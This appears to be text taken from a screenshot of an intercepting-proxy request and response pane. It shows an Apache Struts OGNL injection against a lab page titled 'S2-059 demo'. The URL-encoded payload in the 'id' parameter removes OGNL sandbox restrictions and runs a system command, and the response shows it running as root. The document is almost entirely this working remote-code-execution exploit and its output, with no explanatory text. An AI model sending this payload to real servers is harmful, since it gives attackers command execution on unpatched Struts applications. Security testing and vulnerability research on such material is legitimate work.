 Request
Pretty Raw Hex \n
1 GET /?id=
%25%7b(%23dm%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(%23ct%3d%23request['struts.v
alueStack'].context).(%23cr%3d%23ct['com.opensymphony.xwork2.ActionContext.container'
]).(%23ou%3d%23cr.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(%23ou.s
etExcludedPackageNames('')).(%23ou.setExcludedClasses('')).(%23ct.setMemberAccess(%23
dm)).(%23a%3d@java.lang.Runtime@getRuntime().exec('id')).(@org.apache.commons.io.IOUt
ils@toString(%23a.getInputStream()))%7d HTTP/1.1
2 Host: 3:8080
3 User-Agent: Mozilla/5.0(Windows NT 10.0;Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 11 Apr 2022 14:15:15 GMT
4 Content-Language: en
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node01alru5gs3ubmwyp82h8hyr1s19.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 682
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="uid=0(root) gid=0(root) groups=0(root)
21 " href="/.action;jsessionid=node01alru5gs3ubmwyp82h8hyr1s19.node0">your input id:
)))}
22 <br>
has ben evaluated again in id attribute</a>
23 </body>
24 </html>